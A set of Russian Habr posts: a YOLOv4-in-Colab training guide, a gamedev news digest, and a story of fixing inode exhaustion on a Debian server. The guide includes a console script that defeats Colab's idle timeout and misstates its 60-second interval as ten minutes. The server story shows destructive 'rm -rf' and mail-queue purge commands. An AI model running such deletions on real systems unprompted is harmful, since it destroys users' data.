//if(seekTo > 0 && seekTo < videoPlayerView.getPlayer().getDuration()) {
if (seekTo > 0) {
// на 5 секунд раньше
videoPlayerView.getPlayer().seekTo(seekTo - 5000 > 0 ? seekTo - 5000 : 0);
}
videoPlayerView.getPlayer().setPlayWhenReady(true);
}
}
```
Известные проблемы
------------------
* Не будет играть ролики с возрастными ограничениями, требующие логин в аккаунт Гугл/Ютюб
например: [Илья Муромец, Киноконцерн "Мосфильм"](https://www.youtube.com/watch?v=hooaKxdXbfM), [Руслан и Людмила 1-ая серия / Ruslan and Lyudmila film 1, Киноконцерн "Мосфильм"](https://www.youtube.com/watch?v=2UoO2t536Ko)
*совет: добавлять такие ролики в черный список или попросить автора ролика снять ограничение, выставленное по ошибке.*
* Не будет играть некоторые ролики-трансляции, для которых сервис возвращает нулевую длину (для таких роликов продолжительность в списках и галерее отмечена как "[dur undef]")
например: [Ну Погоди! Все Выпуски Союзмультфильм HD (Мультики для детей), Мультики студии Союзмультфильм](https://www.youtube.com/watch?v=fwzpCVt2ExY), [Топ мультиков Союзмультфильм, Мультики студии Союзмультфильм](https://www.youtube.com/watch?v=XK1_9fw5CwA)
*совет: добавлять такие ролики в черный список.*
* Ролики, доступные только по прямым ссылкам, могут не попасть в локальный плейлист, даже если вы загружаете все ролики пользователя
например: [Укрощение огня 1 серия, Киноконцерн "Мосфильм"](https://www.youtube.com/watch?v=vwBKEKqLOLY)
* Если встретите публичный ролик, который не требует логин, играет в браузере, но не играет в плеере, присылайте баг-репорт (вполне возможно, проблема уже исправлена в новой версии *NewPipeExtractor* и нужно будет только обновить сборку с этой версией, [например](https://github.com/sadr0b0t/yashlang/issues/1)).
* Интерфейс может подтормаживать при медленном (но не выключенном) интернете
В итоге
-------
Сын переехал с планшета на смарт-тв Самсунг, который не умеет запускать приложения Андроид. Поэтому лучший родительский контроль — всё равно личный.
Но приложение получилось достаточно удобным для того, чтобы я начал его использовать сам. Первое впечатление с ранних работающих версий — попал в другой мир. Весь контент загружается с ютюба, но это уже не ютюб, а нечто другое, безопасное и контролируемое, как будто вынул из глаза сколопендру и посадил её в стеклянную банку. И дело именно в рекомендациях. | https://habr.com/ru/post/482874/ | null | ru | null |
# Обучение YOLOv4 в Google Colab
Привет, читатель!
Перед тобой статья-путеводитель по обучению YOLO4 в Google Colab
*Что понадобится:*
1. аккаунт в Google.
2. [Colab](https://colab.research.google.com/) с подключенyой GPU.
Подготовка к запуску.
---------------------
> p.s. необходимо чтобы уже был готов dataset для [обучения](#dataset).
>
> настройка [cfg](#cfg)
>
>
### Шаг 1. Включение графического процессора в вашем ноутбуке
Включаем GPU, чтобы YOLOv4 обучалась раз в 100 быстрее, чем без.
* Нажмите **Среда выполнения --> Сменить среду выполнения:**
* Выберите Аппаратный ускоритель GPU и сохраните
### Шаг 2: Клонирование и создание Даркнета
```
# клонировать репозиторий даркнета c GitHub
!git clone https://github.com/AlexeyAB/darknet
# измените файл makefile, чтобы включить графический процессор и OPENCV
%cd darknet
!sed -i 's/OPENCV=0/OPENCV=1/' Makefile
!sed -i 's/GPU=0/GPU=1/' Makefile
!sed -i 's/CUDNN=0/CUDNN=1/' Makefile
!sed -i 's/CUDNN_HALF=0/CUDNN_HALF=1/' Makefile
# проверка CUDA
!/usr/local/cuda/bin/nvcc --version
# создает даркнет, чтобы могли использовать исполняемый файл
#даркнета для запуска или обучения детекторов объектов
!make
```
### Шаг 3: Загрузите предварительно подготовленные веса YOLOv4
YOLOv4 уже прошел обучение на наборе данных coco, который содержит 80 классов, которые он может предсказать. Мы возьмем эти предварительно обученные веса, чтобы мы могли запустить YOLOv4 на этих предварительно обученных классах и получить обнаружения.
```
!wget https://github.com/AlexeyAB/darknet/releases/download/darknet_yolo_v3_optimal/yolov4.weights
```
### Шаг 4: Определите Вспомогательные функции
Эти три функции являются вспомогательными функциями, которые позволят вам отображать изображение в записной книжке Colab после выполнения обнаружений, а также загружать и загружать изображения в облачную виртуальную машину и с нее.
```
# определение вспомогательных функций
def imShow(path):
import cv2
import matplotlib.pyplot as plt
%matplotlib inline
image = cv2.imread(path)
height, width = image.shape[:2]
resized_image = cv2.resize(image,(3*width, 3*height), interpolation = cv2.INTER_CUBIC)
fig = plt.gcf()
fig.set_size_inches(18, 10)
plt.axis("off")
plt.imshow(cv2.cvtColor(resized_image, cv2.COLOR_BGR2RGB))
plt.show()
# используйте это для загрузки файлов
def upload():
from google.colab import files
uploaded = files.upload()
for name, data in uploaded.items():
with open(name, 'wb') as f:
f.write(data)
print ('saved file', name)
# используйте это для выгрузки файла
def download(path):
from google.colab import files
files.download(path)
```
Как обучить Свой собственный Детектор пользовательских Объектов YOLOv4!
-----------------------------------------------------------------------
Теперь пришло время создать свой собственный детектор объектов YOLOv4, чтобы распознавать любые классы / объекты, которые вы хотите!
Для этого требуется пара трюков и советов, поэтому обязательно внимательно следуйте остальной части урока.
Для создания пользовательского детектора YOLOv4 нам понадобится следующее:
* Помеченный Пользовательский Набор данных
* Пользовательский файл .cfg
* файлы obj.data и obj.names
* train.txt файл (test.txt здесь также необязательно)
### Шаг 1: Сбор и маркировка пользовательского набора данных
Для создания пользовательского детектора объектов вам необходим хороший набор данных изображений и меток, чтобы детектор можно было эффективно обучить обнаруживать объекты.
Это можно сделать двумя способами. с помощью или с помощью изображений Google или создания собственного набора данных и использования инструмента аннотаций для ручного рисования меток. ***(Я рекомендую первый способ!)***
#### Способ 1: Использование набора данных открытых изображений Google (РЕКОМЕНДУЕТСЯ)
Этот метод я рекомендую, так как вы можете собрать тысячи изображений и автоматически сгенерировать их метки в течение нескольких минут! Сбор набора данных из набора данных Google Open Images и использование инструментария OIDv4 для создания меток просты и экономичны по времени. Набор данных содержит помеченные изображения для более чем 600 классов! [Здесь!](https://storage.googleapis.com/openimages/web/index.html)
Создание DataSet описано в этом [ноутбуке](https://colab.research.google.com/drive/1-51sFwjqg-9_Xa62quv1MSqe8PimYQE5?usp=sharing)
В этом уроке будем создавать детектор объектов номерного знака, используя данные из набора данных Google Open Images.
Создание DataSet для поиска номеров можно посмотреть в этом [ноутбуке](https://colab.research.google.com/drive/19RlLDSYs0wK4N5qc-fmI_6D1tAJymwe_?usp=sharing)
### Способ 2: Ручная маркировка изображений с помощью инструмента аннотации
Если вы не можете найти нужные изображения или классы в наборе данных открытых изображений Google, вам придется использовать инструмент аннотаций для ручного рисования надписей, что может быть утомительным процессом.
Я создал предыдущее видео, в котором рассказываю о том, как массово загружать изображения из Google Images, а также о том, как использовать LabelImg, инструмент аннотации, для создания пользовательского набора данных для YOLOv4. Нажмите на ссылку ниже, чтобы узнать, как это сделать.
[Создание меток и аннотаций для пользовательского набора данных YOLOv3 (Видео)](https://www.youtube.com/watch?v=EGQyDla8JNU) **(тот же формат для YOLOv4)**
После просмотра обучающего видео у вас должна быть папка с изображениями и текстовыми файлами в качестве учебного набора данных, а также папка для набора данных проверки, как показано выше.
#### Теперь у вас есть свои собственные наборы данных YOLOv4!
[Подборка датасетов для машинного обучения](https://habr.com/ru/post/452392/)
### Шаг 2. Перемещение Пользовательских Наборов Данных В Облачную Виртуальную Машину
Итак, теперь, когда ваши наборы данных правильно отформатированы для использования для обучения и проверки, нам нужно переместить их в эту облачную виртуальную машину, чтобы, когда придет время, мы могли действительно обучить и проверить нашу модель.
Я рекомендую переименовать папку обучающего набора данных с вашими изображениями и текстовыми файлами на вашем локальном компьютере в "**obj**", а затем создать zip-папку папки "obj". Затем я рекомендую загрузить zip-файл на ваш Google Диск. Так что теперь у вас должно быть obj.zip где-нибудь на вашем Google диске.
Сделайте то же самое с вашим набором данных проверки, но назовите его "**тест**". Так что теперь у вас должно быть **test.zip** также загружено на ваш Google Диск.
Это **значительно сократит** время, необходимое для переноса нашего набора данных в нашу облачную виртуальную машину.
Теперь мы можем скопировать zip-файлы и распаковать их в вашей облачной виртуальной машине.
```
from google.colab import drive
drive.mount('/content/drive')
#здесь мои наборы данных хранятся на моем Google Диске
#(я создал папку yolov4 для хранения всех важных файлов для
#пользовательского обучения).
!ls /content/drive/MyDrive/yolov4/
# # скопируйте оба набора данных в корневой каталог виртуальной
#машины Collab (закомментируйте test.zip если вы не используете
#набор данных для проверки)
!cp /content/drive/MyDrive/yolov4/obj.zip ../
!cp /content/drive/MyDrive/yolov4/test.zip ../
# распакуйте наборы данных и их содержимое так, чтобы они теперь
#находились в папке /darknet/data/
!unzip ../obj.zip -d data/obj
!unzip ../test.zip -d data/test
```
Шаг 3: Настройка файлов для обучения
------------------------------------
Этот шаг включает в себя правильную настройку пользовательских файлов .cfg, obj.data, obj.names, train.txt и test.txt файлы.
Важно настраивать все эти файлы с особой осторожностью, так как опечатки или небольшие ошибки могут вызвать серьезные проблемы с вашим пользовательским обучением.
#### 1. Файл Cfg
Скопируйте файл yolo v4.cfg на свой Google Диск, запустив ячейку ниже. Это позволит нам отредактировать его в текстовом редакторе.
```
# загрузите cfg на Google диск и измените его название
!cp /content/darknet/cfg/yolov4-custom.cfg /content/drive/MyDrive/yolov4/yolov4-obj.cfg
# для загрузки на локальный компьютер (измените его имя на yolov4-obj.cfg после загрузки)
download('cfg/yolov4-custom.cfg')
```
Теперь нам нужно отредактировать файл .cfg в соответствии с нашими потребностями на основе детектора объектов. Откройте его в коде или текстовом редакторе, чтобы сделать это. Теперь нам нужно отредактировать файл .cfg в соответствии с нашими потребностями на основе детектора объектов. Откройте его в коде или текстовом редакторе, чтобы сделать это.
Если вы загрузили cfg на google диск, вы можете использовать встроенный **Текстовый редактор**, зайдя на свой google диск и дважды щелкнув на yolov4-obj.cfg, а затем нажав на раскрывающийся список **Открыть с помощью** и выбрав **Текстовый редактор**.
#### Рекомендация по настройке cfg
Я рекомендую иметь **batch = 64** и **subdivisions = 16** для достижения конечных результатов. Если у вас возникнут какие-либо проблемы, увеличьте их до 32.
Внесите остальные изменения в cfg в зависимости от того, на скольких классах вы тренируете свой детектор.
**Примечание:** Я установил свои **max\_batches = 6000, steps = 4800, 5400,**, и изменил **classes = 1** в трех слоях YOLO и **filters = 18** в трех сверточных слоях перед слоями YOLO.
Как настроить Ваши переменные:
ширина = 416
высота = 416 **(они могут быть любыми кратными 32, стандартно 416, иногда вы можете улучшить результаты, увеличив значение, например, 608, но это замедлит обучение)**
max\_batches = (количество классов) \* 2000 **(но не менее 6000, поэтому, если вы тренируетесь для 1, 2 или 3 классов, это будет 6000, однако детектор для 5 классов будет иметь max\_batches = 10000)**
steps = (80% максимальных наборов), (90% максимальных наборов) **(так что, если ваш max\_batches = 10000, то steps = 8000, 9000)**
filters = (количество классов + 5) \* 3 **(таким образом, если мы обучаем для одного класса, то наши фильтры = 18, но если вы тренируетесь для 4 классов, то наши фильтры = 27)**
**Необязательно:** Если у вас возникнут проблемы с памятью или вы обнаружите, что тренировка занимает очень много времени. В каждом из трех слоев yolo в cfg измените одну строку с random = 1 на **random = 0**, чтобы ускорить обучение, но немного снизить точность модели. Также поможет сэкономить память, если у вас возникнут какие-либо проблемы с памятью.
```
# загрузите пользовательский файл .cfg обратно в облачную виртуальную машину с Google Диска
!cp /content/drive/MyDrive/yolov4/yolov4-obj.cfg ./cfg
```
### 2. obj.names и obj.data
Создаем новый файл в редакторе кода или текста под названием **obj.names**, где у нас будет по одному имени класса в строке в том же порядке, что и у нашего classes.txt с этапа создания набора данных.
**ПРИМЕЧАНИЕ:** В название класса не должно быть пробелов. По этой причине я изменил "Регистрационный знак транспортного средства" на **license\_plate**.
Пример для многоклассового файла obj.names:
Мы также создаем файл **obj.data** и заполняем его следующим образом (соответствующим образом изменяем количество классов, а также местоположение резервной копии).
Этот резервный путь - это то место, где мы будем сохранять веса нашей модели на протяжении всего обучения. Создайте папку резервной копии на своем Google диске и укажите правильный путь к ней в этом файле.
```
# загрузите файлы obj.names и obj.dataе в облачную виртуальную машину с Google Диска
!cp /content/drive/MyDrive/yolov4/obj.names ./data
!cp /content/drive/MyDrive/yolov4/obj.data ./data
```
### 3. Генерирование train.txt и test.txt
Последними файлами конфигурации, необходимыми для того, чтобы мы могли начать обучение нашего пользовательского детектора, являются train.txt и test.txt файлы, которые содержат относительные пути ко всем нашим обучающим изображениям и изображениям подтверждения.
К счастью, я создал сценарии, которые легко генерируют эти два файла с правильными путями ко всем изображениям.
Доступ к скриптам можно получить из репозитория [Github Repo](https://github.com/theAIGuysCode/YOLOv4-Cloud-Tutorial)
Просто загрузите два файла на свой локальный компьютер или загрузите их на свой Google Диск, чтобы мы могли использовать их в записной книжке Colab.
```
#Клонируем репозиторий с
!git clone https://github.com/theAIGuysCode/YOLOv4-Cloud-Tutorial
#Теперь просто запустите оба скрипта, чтобы выполнить за нас работу по созданию двух текстовых файлов.
!python /content/darknet/YOLOv4-Cloud-Tutorial/yolov4/generate_train.py
!python /content/darknet/YOLOv4-Cloud-Tutorial/yolov4/generate_test.py
#убедитесь, что недавно созданный train.txt и test.txt можно увидеть в нашей папке darknet/data
!ls /content/darknet/data/
```
Если вы не уверены, сработала ли генерация файлов, и хотите еще раз проверить, все ли прошло по плану, дважды щелкните на **train.txt** на левой стороне проводника файлов, и это должно выглядеть так.

image.png
Он будет содержать одну строку для каждого пути обучающего изображения.### Шаг 4: Загрузите предварительно подготовленные веса для сверточных слоев.
На этом шаге загружаются веса для сверточных слоев сети YOLOv4. Использование этих весов помогает вашему пользовательскому детектору объектов быть более точным, и вам не придется так долго тренироваться. Вам не обязательно использовать эти веса, но поверьте мне, это поможет вашей модели сходиться и быть точной намного быстрее. ИСПОЛЬЗУЙ ЭТО!
```
!wget https://github.com/AlexeyAB/darknet/releases/download/darknet_yolo_v3_optimal/yolov4.conv.137
```
### Шаг 5: Обучите Свой Собственный Детектор Объектов!
Теперь мы готовы обучить свой пользовательский детектор объектов YOLOv4 любым классам, которые выбрали. Поэтому выполните следующую команду. (-флаг `dont_show` предотвращает появление диаграммы, так как блокнот Colab не может открывать изображения на месте, `-map flag` означает среднюю точность на графике, чтобы увидеть, насколько точна ваша модель, добавьте `map flag` , только если у вас есть набор данных для проверки)
```
!./darknet detector train yolov4.conv.137 -dont\_show -map
```
**СОВЕТ:** Это обучение может занять несколько часов в зависимости от того, сколько итераций вы выбрали в файле .cfg. Чтобы это работало, когда вы спите или идете на работу в течение дня и т. Д. Однако облачный сервис Colab отключает вас от виртуальных машин, если вы слишком долго простаиваете (30-90 минут).
Чтобы избежать этого, одновременно удерживайте (F12), чтобы открыть представление инспектора в вашем браузере.
Вставьте следующий код в окно консоли и нажмите **Ввод**
```
function ClickConnect(){
console.log("Working");
document
.querySelector('#top-toolbar > colab-connect-button')
.shadowRoot.querySelector('#connect')
.click()
}
setInterval(ClickConnect,60000)
```
Он будет щелкать по экрану каждые 10 минут, чтобы вас не выгнали за бездействие!

```
# тренируйте свой собственный детектор! (раскомментируйте %%ниже, если у вас возникли проблемы с памятью или ваш Colab выходит из строя)
# %%capture
!./darknet detector train data/obj.data cfg/yolov4-obj.cfg yolov4.conv.137 -dont_show -map
```
После тренировки можем просмотреть диаграмму того, как наша модель работала на протяжении всего процесса обучения, выполнив приведенную ниже команду. Он показывает диаграмму средних потерь по сравнению с итерациями. Чтобы модель была "точной", мы должны стремиться к потере менее 2.
```
# показать диаграмму.png того, как пользовательский детектор объектов справился с обучением
imShow('chart.png')
```
**XИТРОСТЬ**: : Если по какой-то причине вы получите ошибку или ваш Colab простаивает во время тренировки, вы не потеряли свою частично обученную модель и веса! Каждые 100 итераций файл весов с именем **yolov4-obj\_last.weights** сохраняется в папке **my drive/yolov4/backup/** (где бы ни находилась ваша папка резервного копирования). Вот почему мы создали эту папку на нашем Google диске, а не на облачной виртуальной машине. Если ваша среда выполнения выйдет из строя, а папка резервной копии окажется в вашей облачной виртуальной машине, вы потеряете вес и прогресс в тренировках.
Мы можем начать тренировку с нашего последнего сохраненного файла весов, чтобы нам не пришлось перезапускать! У-У-У! Просто выполните следующую команду, но с указанием местоположения резервной копии.
```
!./darknet detector train data/obj.data cfg/yolov4-obj.cfg /mydrive/yolov4/backup/yolov4-obj_last.weights -dont_show
```
Шаг 6: Проверка средней точности (Карта) Вашей модели
-----------------------------------------------------
Если вы не запускали обучение с добавленным флагом "карта", вы все равно можете узнать карту своей модели после обучения. Выполните следующую команду для любого из сохраненных весов из тренировки, чтобы увидеть значение карты для этого конкретного файла весов. Я бы предложил запустить его на нескольких сохраненных весах, чтобы сравнить и найти веса с самой высокой картой, так как это наиболее точная карта!
**ПРИМЕЧАНИЕ:** Если вы считаете, что ваш файл окончательных весов переполнен, важно выполнить эти команды карты, чтобы увидеть, является ли один из ранее сохраненных весов более точной моделью для ваших классов.
```
!./darknet detector map data/obj.data cfg/yolov4-obj.cfg /mydrive/yolov4/backup/yolov4-obj_1000.weights
```
Шаг 7: Запустите Свой Собственный Детектор Объектов!!!
------------------------------------------------------
Вы сделали это! Теперь у вас есть собственный детектор объектов, чтобы делать свои собственные обнаружения. Время проверить это и немного повеселиться!
```
# нужно перевести наш пользовательский cfg в тестовый режим
%cd cfg
!sed -i 's/batch=64/batch=1/' yolov4-obj.cfg
!sed -i 's/subdivisions=16/subdivisions=1/' yolov4-obj.cfg
%cd ..
# запустите свой пользовательский детектор с помощью этой команды (загрузите изображение на свой Google диск для тестирования, флаг порога устанавливает точность, которой должно быть обнаружение, чтобы показать его)
!./darknet detector test data/obj.data cfg/yolov4-obj.cfg /mydrive/yolov4/backup/yolov4-obj_last.weights /mydrive/images/car2.jpg -thresh 0.3
imShow('predictions.jpg')
```
> Ссылка на [Google Colab](https://colab.research.google.com/drive/1R9aj5hvrSh69rZiAQMxueYM7cRvHLrEZ?usp=sharing)
>
> | https://habr.com/ru/post/691464/ | null | ru | null |
# Недельный геймдев: #14 — 18 апреля, 2021
На [этой неделе](https://suvitruf.ru/2021/04/19/8775/weekly-gamedev-14-18-april-2021/): команда Unity выпустила экспериментальные инструменты для тестирования UI и новую версию Burst 1.5, в раннем доступе вышел Cascadeur 2021.1, вышел Unigine 2.14 с поддержкой C# 9 и новым генератором террейна, MetaHuman Creator запущен в раннем доступе, вышли LuxCoreRender 2.5 и BlendLuxCore 2.5, Unity 2021.2 до конца года получит нативную поддержку DLSS, вышла альфа версия Blender 3.0.
Из интересностей: туториал про запекание освещения с помощью GPU Lightmass в UE4, статья про моделирование меха в Unity с помощью UModeler, воссоздание KITT из Knight Rider с помощью GANverse3D.

Небольшое отступление
---------------------
Уже какое-то время веду дайджет с ностями из мира разработки игр. Решил и на Хабре публиковатьт, т. к. тут много разработчиков игр.
Обновления/релизы/новости
-------------------------
### Экспериментальные инструменты для тестирования UI в Unity

Новый пакет [позволяет](https://blogs.unity3d.com/2021/04/16/on-demand-qa-testing-with-unity-automated-qa/) пользователям записывать взаимодействия с пользовательским интерфейсом Unity проектов и, при необходимости, использовать записи для проведения тестов, как в редакторе, так и на iOS/Android устройствах.
В будущем планируется дать возможность тестировать на реальных устройствах в облаке. Записаться на ранний доступ можно на [этой странице](https://create.unity3d.com/automated-qa-early-access).
Документация доступна [тут](https://docs.unity3d.com/Packages/[email protected]/manual/index.html).
### Unity 2021 и Burst 1.5

В сотрудничестве с Arm [добавили](https://blogs.unity3d.com/2021/04/14/bursting-into-2021-with-burst-1-5/) в этой версии [интринсики](https://developer.arm.com/architectures/instruction-sets/simd-isas/neon/intrinsics). Это позволяет использовать конкретные аппаратные инструкции, доступные на Arm платформе, включая векторную технологию [Neon](https://developer.arm.com/architectures/instruction-sets/simd-isas/neon). Ключевое:
* `Hint.Likely`, `Hint.Unlikely` и `Hint.Assume` для подсказки компилятору.
* Direct Call.
* `IsConstantExpression` для проверки на константность.
* Атрибут `[SkipLocalsInit]`. По функциональности как `[SkipLocalsInitAttribute]` из C# 5.
* Множество мелких улучшений.
### Прокачиваем графику и производительность с помощью RTX, DLSS и Reflex

На GTC много чего интересного показали. Nvidia по итогу написала [отдельный пост](https://developer.nvidia.com/blog/leveling-up-graphics-amp-performance-with-rtx-dlss-and-reflex-at-nvidia-gtc/) про все новшества, касающиеся софтверной части.
### В раннем доступе вышел Cascadeur 2021.1, новая версия инструмента для создания анимации без использования захвата движений
Обновление добавляет новый инструмент AutoPhysics, который автоматически создаёт физически точную версию существующей анимации и позволяет использовать инструмент AutoPosing на основе ИИ для любого персонажа-гуманоида.
С обновлением Cascadeur переходит в ранний доступ. Вместе с этим представлено 2 новых плана подписки. При этом софт остаётся бесплатным для всех, кто зарабатывает менее 100 000 долларов в год.
Так же можно ознакомиться с [роадмапом разработки Cascadeur](https://trello.com/b/oNlIizJh/cascadeur-roadmap).
### Вышел Unigine 2.14 с поддержкой C# 9 и новым генератором террейна

Помимо этого [добавились](https://unigine.com/news/2021/unigine-2-14-cumulonimbus-clouds-c-9-water-wave-spectrum-control-new-landscape-generator) новые типы облаков, обновлена система по работе с водой, добавлен новый инструмент для дебага освещения.
### Вышли LuxCoreRender 2.5 и BlendLuxCore 2.5

Команда LuxCoreRender [выпустила](https://luxcorerender.org/new-features-in-v2-5/) новую версию физического рендерера с открытым исходным кодом, добавив поддержку аппаратно-ускоренной трассировки лучей на графических процессорах Nvidia RTX.
### MetaHuman Creator запущен в раннем доступе
Теперь [вы можете создавать](https://www.unrealengine.com/en-US/blog/early-access-to-metahuman-creator-is-now-available) уникальных мета-людишек и загружать их для непосредственного использования в Unreal Engine.
Команда также решила предоставить пользователям более 50 готовых MetaHumans для загрузки и использования в Unreal Engine проектах прямо из [Quixel Bridge](https://quixel.com/bridge).
### Unity 2021.2 до конца года получит нативную поддержку DLSS
В Unity 2019 LTS уже появился RTX, а теперь Nvidia [сообщила](https://developer.nvidia.com/blog/nvidia-dlss-natively-supported-in-unity-2021-2/), что Unity планирует до конца 2021 встроить NVIDIA DLSS (Deep Learning Super Sampling) в конвейер HDRP движка Unity 2021.2.
Об этом объявили на конференции GTC 2021, где разработчики LEGO Builder's Journey [показали](https://gtc21.event.nvidia.com/media/LEGO%20Builder%E2%80%99s%20Journey%3A%20Rendering%20Realistic%20LEGO%20Bricks%20Using%20Ray%20Tracing%20in%20Unity%20%5BE32773%5D/1_n3jxujtr), что с включенным DLSS у игры возрастает FPS в несколько раз.
### Вышел Atoms VFX 4.0 с новой системой Behaviour Tree
Новая версия системы анимации толпы для Maya и Houdini позволяет настраивать более сложное условное поведение для персонажей. А также в этой версии появился новый импортер для анимаций из библиотеки Adobe Mixamo.
Появилась новая версия лицензии Personal Learning Edition (PLE) с ограниченными возможностями, позволяющая использовать её бесплатно в некоммерческих проектах.
### Начался открытый бета-тест 3DCoat 2021
Pilgway выпустили [бесплатную открытую бета-версию 3DCoat 2021](https://3dcoat.com/2021beta/), инструмента для воксельного моделирования, ретопологии и 3D-рисования, радикально изменив пользовательский интерфейс приложения, движок кистей и рендеринг вьюпорта.
### Новая версия Redshift для Mac

Maxon [выпустила](https://www.maxon.net/en/article/maxon-announces-redshift-for-macos-including-native-support-for-m1-powered-macs) новую версию своего рендера для macOS с полноценной поддержкой M1.
Обновление позволяют пользователям хост-приложений, работающих на macOS, включая Blender, Cinema 4D, Houdini и Maya, использовать средство визуализации на текущих ноутбуках и рабочих станциях Mac.
### Вышла альфа версия Blender 3.0

Это версия станет первым выпуском в рамках [новой системы нумерации Blender](https://code.blender.org/2020/02/release-planning-2020-2025/). Все новые версии будут вида 3.x: 3.1, 3.2, 3.2 и т. д. Из новых фич в [этой версии](https://wiki.blender.org/wiki/Reference/Release_Notes/3.0) только новый браузер ассетов.
Из других новостей, была выпущена бета-версия Blender 2.93. Примечания к выпуску Blender 2.93 доступны [здесь](https://wiki.blender.org/wiki/Reference/Release_Notes/2.93).
### Вышел Phoenix 4.40 для 3ds Max и Maya
Chaos выпустили обновление своего инструмента для моделирования флюидов для 3ds Max и Maya, добавив поддержку столкновений между плавающими объектами с использованием физики Bullet, новую Massive Wave Force для поверхностей океана и поглощения цвета в дыму.
### Виртуальная клавиатура под вебом в Godot

А [также](https://godotengine.org/article/godot-web-progress-report-7) обновлённый [HTTPClient](https://docs.godotengine.org/en/stable/classes/class_httpclient.html) с [Fetch API](https://developer.mozilla.org/en-US/docs/Web/API/Fetch_API) под капотом.
Интересные статьи/видео
-----------------------
### Запекание освещения с помощью GPU Lightmass в UE4
Уильям Фаучер рассказывает о том, как выполнять запекание освещения для внутренних сцен с помощью GPU lightmass в Unreal Engine 4.26.
Туториал основан на 2-часовой прямой трансляции по той же теме и включает в себя основные моменты.
### Моделирование меха в Unity с помощью UModeler

В этот раз KKamjang [поделился](https://80.lv/articles/modeling-a-mech-robot-in-unity-with-umodeler/) новым проектом — The Combat Robot. Всё сделано с помощью плагинов [UModeler](https://assetstore.unity.com/packages/tools/modeling/umodeler-model-your-world-80868?aid=1100l9AAP) и [Surforge](https://assetstore.unity.com/packages/tools/utilities/surforge-79171?aid=1100l9AAP). Не думал, что с помощью плагинов можно полноценно моделировать что-то сложное в Юньке.
Разное
------
### Воссоздание KITT из Knight Rider с помощью GANverse3D
Nvidia опубликовала демонстрацию, показывающую, как GANverse3D, её новый движок глубокого обучения, [использовался](https://blogs.nvidia.com/blog/2021/04/16/gan-research-knight-rider-ai-omniverse/) для преобразование 2D изображения в 3D.
Эта технология, которая будет добавлена к [Nvidia Omniverse](https://developer.nvidia.com/nvidia-omniverse-platform), может создавать текстурированную 3D-модель любого типа реального объекта, на котором она была обучена, из одного 2D-изображения.
---
Буду рад любому фидбеку. | https://habr.com/ru/post/553678/ | null | ru | null |
# Мини-детектив НЕ системного администратора
Всем привет!
Меня зовут Илья. Я скорее программист и вечный-в-попытках-предприниматель чем системный администратор. Но, как известно, в стартапах ты и косец, и жнец, и на дуде игрец. Поэтому сегодня пришлось поиграть во все роли. Статья сможет помочь таким же как я начинающим администраторам, которые по воле судьбы/службы приходится заниматься сервером.
*Пишу с пылу, с жару, часть команд писал по памяти. Буду рад любым корректировкам.*
Итак, сегодня утром в 11:35 по минскому времени один из менеджеров написал, что сайты перестали работать. А конкретнее, сыпать ошибками MySQL
Т.к. первоначальной настройкой сервера занимались специалисты хостинговой компании, я сразу же написал запрос им. Но получил от ворот поворот:
Что же, возможно это и не клиентоориентированно, но правильно. Не каждому же клиенту помогать с MySQL. Платной услугой пользоваться не хотелось. Будем сами.
Действительно, при заходе на сайт появлялось неприятное:
```
SQLSTATE[HY000]: General error: 1 Can't create/write to file '/tmp/#sql_b80_0.MYI' (Errcode: 28 - No space left on device),
```
На первый взгляд все казалось очень простым — не хватает места на диске, где находится MySQL. Но с другой стороны и удивительным — только вчера на том диске было 40 Гб свободного места.
Подключаемся по SSH, смотрим:
```
bakharevich@server:/# df -h
Filesystem Size Used Avail Use% Mounted on
rootfs 60G 17G 40G 30% /
/dev/xvda1 60G 17G 40G 30% /
/dev/xvda3 79G 57G 19G 76% /home/site2.by
/dev/xvda5 69G 36G 30G 55% /home/site3.by
```
Странно. На диске с БД действительно свободно 40Гб, но MySQL уверенно не хочет запускаться — нет места.
Быстрый поиск в Интернете дал результат — **кроме места на диске есть ещё и айноды, которых у нас как раз-таки 0.**
```
bakharevich@server:/# df -i
Filesystem Inodes IUsed IFree IUse% Mounted on
rootfs 3932160 3932160 0 100% /
/dev/xvda1 3932160 3932160 0 100% /
/dev/xvda3 5242880 1122900 4119980 22% /home/site2.by
/dev/xvda5 4587520 801087 3786433 18% /home/site3.by
```
Т.е. каждый файл, директория и даже симлинк занимают айноду. Где-то в подсознании я безусловно понимал, что такое имеет место быть. Но отсутствие опыта в делах админских/железячных не дало мне сразу же подумать об этом. Хорошо, будем знать! :-) А пока нужно освободить часть айнод, чтобы как можно скорее запустить сайты.
Первое, что я решил удалить, это сессии от PHP. Да, у людей повылетают авторизации, но это не так страшно, т.к. сайты не работают. У нас сессии хранятся на диске. Поэтому:
```
rm -rf /var/lib/php5/*
```
А также перенастроить их сохранение на другой диск в **php.ini**:
```
session.save_path = "/path/to/new/dir/"
```
Смотрим, сколько освободили айнод:
```
bakharevich@server:/home# df -i
Filesystem Inodes IUsed IFree IUse% Mounted on
rootfs 3932160 32928660 3500 100% /
/dev/xvda1 3932160 3932160 0 100% /
/dev/xvda3 5242880 1122900 4119980 22% /home/site2.by
/dev/xvda5 4587520 801087 3786433 18% /home/site3.by
```
Всего **3500** :-( Но этого может хватить, чтобы запустить MySQL, а значит и временно восстановить работу сайтов.
Пробуем перезапустить MySQL:
```
bakharevich@server:~$ sudo service mysql start
[ ok ] Starting MySQL (Percona Server) database server: mysqld . . ..
```
Отлично, сайты заработали! Но количество айнод продолжает уменьшаться. Примерно через 10 минут их снова станет 0.
Продолжаем удалять файлы. Инстиктивно я начал с **/var/log/** і **/var/cache/**:
```
du --max-depth=1 /var/log/ | sort -n -r
du --max-depth=1 /var/cache/ | sort -n -r
```
Удалил лишнее. Стало примерно еще 3.000 айнод, но этого естественно все равно очень мало. И вообще, кто мог создать такое количество файлов, чтобы использовать около 1.5 млн айнод?

При дальнейшем поиске увидел папку **/var/spool/exim4/input**. **Exim4** — почтовый сервер, который, как я понимаю, идет вместе с Debian. Попробовал подсчитать кол-во файлов в директории, но результат долго не показывался. Значит файлов там действительно очень и очень много:
```
ls -l /var/spool/exim4/input | wc -l
```
Быстрый поиск в Интернете показал, что эта директория для писем в очереди. Гм… Это интересно, потому что ни один из наших сайтов не пользуется локальным почтовым сервером. Все переведено на «Яндекс.Почта для домена» и Google. Ладно, к этому вернемся позже. Пока нужно освободить айноды!
Просто удалять файлы в директории не хочется. Ищем правильное удаление и находим нечто подобное:
```
exim -bp | exiqgrep -i -f $user | xargs exim -Mrm
```
Запускаю. Жду некоторое время и понимаю, что айноды не освобождаются. Быстро размышляю, что это скорее всего из-за первой команды **exim -bp**, которая сначала выводит список писем в очереди. Раз там более 1 млн писем, то и выводить будет долго.
